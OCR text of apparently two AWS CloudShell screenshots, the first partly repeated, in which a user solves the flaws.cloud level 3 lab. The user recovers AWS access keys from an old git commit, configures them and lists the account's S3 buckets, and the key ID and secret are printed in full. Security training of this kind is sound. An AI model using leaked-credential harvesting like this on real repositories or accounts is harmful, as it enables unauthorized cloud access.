 aws Services Search [Alt+S] Oregon ▼ Sherine Paul Raj ▼
AWS CloudShell Actions ▼
us-west-2
-rw-rw-r-- 1 cloudshell-user cloudshell-user 26 Feb 27 2017 robots.txt
[cloudshell-user@ip-10-1-56-111 flaws3]$ git log
commit f52ec03b227ea6094b04e43f475fb0126edb5a61 (HEAD)
Author: 0xdabbad00 <scott@summitroute.com>
Date: Sun Sep 17 09:10:07 2017 -0600
first commit
[cloudshell-user@ip-10-1-56-111 flaws3]$ git checkout f52ec03b227ea6094b04e43f475fb0126edb5a61
M index.html
HEAD is now at f52ec03 first commit
[cloudshell-user@ip-10-1-56-111 flaws3]$ ls
access_keys.txt authenticated_users.png hint1.html hint2.html hint3.html hint4.html index.html robots.txt
[cloudshell-user@ip-10-1-56-111 flaws3]$ cat access_keys.txt
access_key AKIAJ366LIPB4IJKT7SA
secret_access_key 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
[cloudshell-user@ip-10-1-56-111 flaws3]$
aws Services Search [Alt+S] Oregon ▼ Sherine Paul Raj ▼
AWS CloudShell Actions ▼
us-west-2
-rw-rw-r-- 1 cloudshell-user cloudshell-user 26 Feb 27 2017 robots.txt
[cloudshell-user@ip-10-1-56-111 flaws3]$ git log
commit f52ec03b227ea6094b04e43f475fb0126edb5a61 (HEAD)
Author: 0xdabbad00 <scott@summitroute.com>
Date: Sun Sep 17 09:10:07 2017 -0600
first commit
[cloudshell-user@ip-10-1-56-111 flaws3]$ git checkout f52ec03b227ea6094b04e43f475fb0126edb5a61
M index.html
HEAD is now at f52ec03 first commit
[cloudshell-user@ip-10-1-56-111 flaws3]$ ls
access_keys.txt authenticated_users.png hint1.html hint2.html hint3.html hint4.html index.html robots.txt
[cloudshell-user@ip-10-1-56-111 flaws3]$ cat access_keys.txt
access_key AKIAJ366LIPB4IJKT7SA
secret_access_key 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
[cloudshell-user@ip-10-1-56-111 flaws3]$ aws configure --profile level3
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]: us-west-2
Default output format [None]:
[cloudshell-user@ip-10-1-56-111 flaws3]$ aws s3 ls --profile level3
2020-06-25 17:43:56 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2020-06-26 23:06:07 config-bucket-975426262029
2020-06-27 10:46:15 flaws-logs
2020-06-27 10:46:15 flaws.cloud
2020-06-27 15:27:14 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2020-06-27 15:27:14 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2020-06-27 15:27:14 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2020-06-27 15:27:15 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2020-06-27 15:27:15 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2020-06-28 02:29:47 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
[cloudshell-user@ip-10-1-56-111 flaws3]$